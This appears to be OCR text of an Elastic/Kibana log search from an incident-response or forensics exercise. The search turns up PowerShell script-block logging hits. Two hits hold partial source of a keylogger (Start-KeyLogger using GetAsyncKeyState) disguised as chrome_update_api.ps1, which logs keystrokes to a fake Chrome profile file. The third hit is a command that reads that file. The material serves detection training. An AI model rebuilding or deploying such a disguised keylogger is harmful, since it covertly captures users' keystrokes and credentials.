 winlog.event_data.ScriptBlockText : "*chrome_local_profile.db*"
KQL
Last 15 years
Show dates
Refresh
+ Add filter
case_collection*
3 hits
Chart options
Search field names
Filter by type 0
Selected fields 3
winlog.event_data.Path
winlog.event_data.ScriptBlockText
winlog.event_data.Payload
Available fields 80
Popular
@timestamp
winlog.channel
winlog.computer_name
winlog.event_data.CommandLine
winlog.event_data.ContextInfo
winlog.event_data.Data.#text
winlog.event_data.ParentProcessId
winlog.process.pid
3
2.5
2
1.5
1
0.5
0
2010-01-01 2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01
Sep 14, 2008 @ 20:37:17.753 - Sep 14, 2023 @ 20:37:17.753
Time winlog.event_data.Path winlog.event_data.ScriptBlockText winlog.event_data.Payload
Sep 1, 2023 @ 12:16:29.569 C:\Users\Administrator\AppData\Local\Temp\ch #requires -Version 2 -
rome_update_api.ps1 function Start-KeyLogger($Path="$env:temp\chrome_local_profile.db")
{
# Signatures for API Calls
$signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
Sep 1, 2023 @ 12:16:29.581 C:\Users\Administrator\AppData\Local\Temp\ch function Start-KeyLogger($Path="$env:temp\chrome_local_profile.db") -
rome_update_api.ps1 {
# Signatures for API Calls
$signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
Sep 1, 2023 @ 12:21:31.646 (empty) cat .\chrome_local_profile.db -